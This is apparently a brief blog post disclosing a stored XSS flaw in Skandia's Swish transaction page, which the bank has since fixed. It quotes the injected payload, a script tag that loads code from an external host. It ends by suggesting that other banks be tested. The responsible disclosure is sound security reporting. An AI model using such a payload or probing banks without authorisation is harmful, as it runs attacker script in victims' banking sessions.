Stored XSS via Swish Transaction
Last week I went to the cinema with some friends. My friend paid for the ticket so I decided to use
the “Swish” app to transfer them the money. As a joke I put <script src="https://blacknode.se/xss"></script> in
the description.
Imagine my surprise as the alert popped when I visited the transaction page later on.

I reported this vulnerability to Skandia by calling their head office directly and getting patched through to their security guy. One or two days later I got an irl-mail with a thank you letter as well as two cinema vouchers.
My guess is that because they use aspx-pages they assumed that all input was already escaped for XSS. Aspx-pages typically throws an error and rejects detects any input that has html tags. However, since this came from an (I assume) external system that filtering never applied.
As of today it looks like it’s been fixed. So I feel ok publishing it. My friend uses SEB, which was not affected by the vulnerability. It might be worth testing if the vulnerability exists on other banks.